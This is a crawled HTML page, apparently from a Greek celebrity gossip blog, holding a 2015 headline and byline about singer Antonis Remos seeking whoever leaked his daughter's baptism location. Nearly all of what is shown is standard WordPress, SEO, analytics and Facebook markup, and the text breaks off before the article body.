

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/apopsi/%CE%AD%CE%BE%CE%B1%CE%BB%CE%BB%CE%BF%CF%82-%CE%BF-%CF%81%CE%AD%CE%BC%CE%BF%CF%82-%CF%88%CE%AC%CF%87%CE%BD%CE%B5%CE%B9-%CF%84%CE%BF-%CF%80%CE%B1%CF%80%CE%B1%CE%B3%CE%B1%CE%BB%CE%AC%CE%BA%CE%B9/
body_size: 9996
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Έξαλλος ο Ρέμος: Ψάχνει το «παπαγαλάκι» που κάρφωσε τη βάπτιση - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Έντονη αναστάτωση το απόγευμα και πολλά νεύρα. Αντώνης Ρέμος και Υβόννη Μπόσνιακ προσπάθησαν μέχρι και την τελευταία στιγμή να παραπλανήσουν δημοσιογράφους και παπαράτσι για την εκκλησία που θα γινόταν η βάπτιση της μικρής Ελένης όμως τελικά δεν τα κατάφεραν."/>
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Έξαλλος ο Ρέμος: Ψάχνει το «παπαγαλάκι» που κάρφωσε τη βάπτιση - Nassos Blog" />
<meta property="og:description" content="Έντονη αναστάτωση το απόγευμα και πολλά νεύρα. Αντώνης Ρέμος και Υβόννη Μπόσνιακ προσπάθησαν μέχρι και την τελευταία στιγμή να παραπλανήσουν δημοσιογράφους και παπαράτσι για την εκκλησία που θα γινόταν η βάπτιση της μικρής Ελένης όμως τελικά δεν τα κατάφεραν." />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/" />
<meta property="og:site_name" content="Nassos Blog" />
<meta property="article:tag" content="Αντώνης Ρέμος" />
<meta property="article:tag" content="Βάφτιση" />
<meta property="article:tag" content="Υβόννη Μπόσνιακ" />
<meta property="article:section" content="Άποψη" />
<meta property="article:published_time" content="2015-10-28T20:09:25+00:00" />
<meta property="article:modified_time" content="2015-10-28T20:09:28+00:00" />
<meta property="og:updated_time" content="2015-10-28T20:09:28+00:00" />
<meta property="og:image" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27.jpg" />
<meta property="og:image:secure_url" content="https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27.jpg" />
<meta property="og:image:width" content="1130" />
<meta property="og:image:height" content="600" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#webpage","url":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/","inLanguage":"el","name":"\u0388\u03be\u03b1\u03bb\u03bb\u03bf\u03c2 \u03bf \u03a1\u03ad\u03bc\u03bf\u03c2: \u03a8\u03ac\u03c7\u03bd\u03b5\u03b9 \u03c4\u03bf \u00ab\u03c0\u03b1\u03c0\u03b1\u03b3\u03b1\u03bb\u03ac\u03ba\u03b9\u00bb \u03c0\u03bf\u03c5 \u03ba\u03ac\u03c1\u03c6\u03c9\u03c3\u03b5 \u03c4\u03b7 \u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7 - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"},"image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#primaryimage","url":"https://blogs.gossip-tv.gr/nassos/sites/default/files/2015/10/cbb369b1-76e6-43b6-a785-7361c7dd6a27.jpg","width":"1130","height":"600"},"primaryImageOfPage":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#primaryimage"},"datePublished":"2015-10-28T20:09:25+00:00","dateModified":"2015-10-28T20:09:28+00:00","description":"\u0388\u03bd\u03c4\u03bf\u03bd\u03b7 \u03b1\u03bd\u03b1\u03c3\u03c4\u03ac\u03c4\u03c9\u03c3\u03b7 \u03c4\u03bf \u03b1\u03c0\u03cc\u03b3\u03b5\u03c5\u03bc\u03b1 \u03ba\u03b1\u03b9 \u03c0\u03bf\u03bb\u03bb\u03ac \u03bd\u03b5\u03cd\u03c1\u03b1. \u0391\u03bd\u03c4\u03ce\u03bd\u03b7\u03c2 \u03a1\u03ad\u03bc\u03bf\u03c2 \u03ba\u03b1\u03b9 \u03a5\u03b2\u03cc\u03bd\u03bd\u03b7 \u039c\u03c0\u03cc\u03c3\u03bd\u03b9\u03b1\u03ba \u03c0\u03c1\u03bf\u03c3\u03c0\u03ac\u03b8\u03b7\u03c3\u03b1\u03bd \u03bc\u03ad\u03c7\u03c1\u03b9 \u03ba\u03b1\u03b9 \u03c4\u03b7\u03bd \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ae \u03bd\u03b1 \u03c0\u03b1\u03c1\u03b1\u03c0\u03bb\u03b1\u03bd\u03ae\u03c3\u03bf\u03c5\u03bd \u03b4\u03b7\u03bc\u03bf\u03c3\u03b9\u03bf\u03b3\u03c1\u03ac\u03c6\u03bf\u03c5\u03c2 \u03ba\u03b1\u03b9 \u03c0\u03b1\u03c0\u03b1\u03c1\u03ac\u03c4\u03c3\u03b9 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b5\u03ba\u03ba\u03bb\u03b7\u03c3\u03af\u03b1 \u03c0\u03bf\u03c5 \u03b8\u03b1 \u03b3\u03b9\u03bd\u03cc\u03c4\u03b1\u03bd \u03b7 \u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7 \u03c4\u03b7\u03c2 \u03bc\u03b9\u03ba\u03c1\u03ae\u03c2 \u0395\u03bb\u03ad\u03bd\u03b7\u03c2 \u03cc\u03bc\u03c9\u03c2 \u03c4\u03b5\u03bb\u03b9\u03ba\u03ac \u03b4\u03b5\u03bd \u03c4\u03b1 \u03ba\u03b1\u03c4\u03ac\u03c6\u03b5\u03c1\u03b1\u03bd."},{"@type":"Article","@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#article","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#webpage"},"author":{"@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos"},"publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"headline":"\u0388\u03be\u03b1\u03bb\u03bb\u03bf\u03c2 \u03bf \u03a1\u03ad\u03bc\u03bf\u03c2: \u03a8\u03ac\u03c7\u03bd\u03b5\u03b9 \u03c4\u03bf \u00ab\u03c0\u03b1\u03c0\u03b1\u03b3\u03b1\u03bb\u03ac\u03ba\u03b9\u00bb \u03c0\u03bf\u03c5 \u03ba\u03ac\u03c1\u03c6\u03c9\u03c3\u03b5 \u03c4\u03b7 \u03b2\u03ac\u03c0\u03c4\u03b9\u03c3\u03b7","datePublished":"2015-10-28T20:09:25+00:00","dateModified":"2015-10-28T20:09:28+00:00","commentCount":0,"mainEntityOfPage":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#webpage","image":{"@id":"https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/#primaryimage"},"keywords":"\u0391\u03bd\u03c4\u03ce\u03bd\u03b7\u03c2 \u03a1\u03ad\u03bc\u03bf\u03c2,\u0392\u03ac\u03c6\u03c4\u03b9\u03c3\u03b7,\u03a5\u03b2\u03cc\u03bd\u03bd\u03b7 \u039c\u03c0\u03cc\u03c3\u03bd\u03b9\u03b1\u03ba","articleSection":"\u0386\u03c0\u03bf\u03c8\u03b7,\u0395\u03b9\u03b4\u03ae\u03c3\u03b5\u03b9\u03c2,\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03ae\u03bd\u03b9\u03bf"},{"@type":"Person","@id":"https://blogs.gossip-tv.gr/nassos/author/nassos/#author","name":"nassos","image":{"@type":"ImageObject","@id":"https://blogs.gossip-tv.gr/nassos/#personlogo","url":"https://secure.gravatar.com/avatar/8c7f2d0998846534c2ca853f04afe08e?s=96&d=mm&r=g","caption":"nassos"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Έξαλλος ο Ρέμος: Ψάχνει το «παπαγαλάκι» που κάρφωσε τη βάπτιση &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/apopsi/%ce%ad%ce%be%ce%b1%ce%bb%ce%bb%ce%bf%cf%82-%ce%bf-%cf%81%ce%ad%ce%bc%ce%bf%cf%82-%cf%88%ce%ac%cf%87%ce%bd%ce%b5%ce%b9-%cf%84%ce%bf-%cf%80%ce%b1%cf%80%ce%b1%ce%b3%ce%b1%ce%bb%ce%ac%ce%ba%ce%b9/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://blogs.gossip-tv.gr/nassos/?p=264753' />
<link rel="alternate" type="application/json+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25ad%25ce%25be%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25bf-%25cf%2581%25ce%25ad%25ce%25bc%25ce%25bf%25cf%2582-%25cf%2588%25ce%25ac%25cf%2587%25ce%25bd%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b3%25ce%25b1%25ce%25bb%25ce%25ac%25ce%25ba%25ce%25b9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogs.gossip-tv.gr/nassos/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogs.gossip-tv.gr%2Fnassos%2Fapopsi%2F%25ce%25ad%25ce%25be%25ce%25b1%25ce%25bb%25ce%25bb%25ce%25bf%25cf%2582-%25ce%25bf-%25cf%2581%25ce%25ad%25ce%25bc%25ce%25bf%25cf%2582-%25cf%2588%25ce%25ac%25cf%2587%25ce%25bd%25ce%25b5%25ce%25b9-%25cf%2584%25ce%25bf-%25cf%2580%25ce%25b1%25cf%2580%25ce%25b1%25ce%25b3%25ce%25b1%25ce%25bb%25ce%25ac%25ce%25ba%25ce%25b9%2F&#038;format=xml" />
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m02 d01 h01 sunday logged-out singular singular-post singular-post-264753 single-264753 chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">

		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" title="Άποψη">Άποψη</a> <span class="sep">/</span> <span class="trail-end">Έξαλλος ο Ρέμος: Ψάχνει το «παπαγαλάκι» που κάρφωσε τη βάπτιση</span></div>		 
				
			<div id="post-264753" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag-3831 post_tag--">
			
			<h1 class="post-title entry-title">Έξαλλος ο Ρέμος: Ψάχνει το «παπαγαλάκι» που κάρφωσε τη βάπτιση</h1>
			<p class="byline postbyline" >28 - Οκτ - 2015  22:09</p>
			
			<div class="clear" ></div>
			<!--top-fb-like-->
			<div class="postlikearticle">
				<div id="fb-root"></div>
				<script>(function(d){
				  var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
				  js = d.createElement('script'); js.id = id; js.async = true;
				  js.src = "https://connect.facebook.net/en_US/all.js#xfbml=1";
				  d.getElementsByTagName('head')[0].appendChild(js);
				}(document));</script>
				
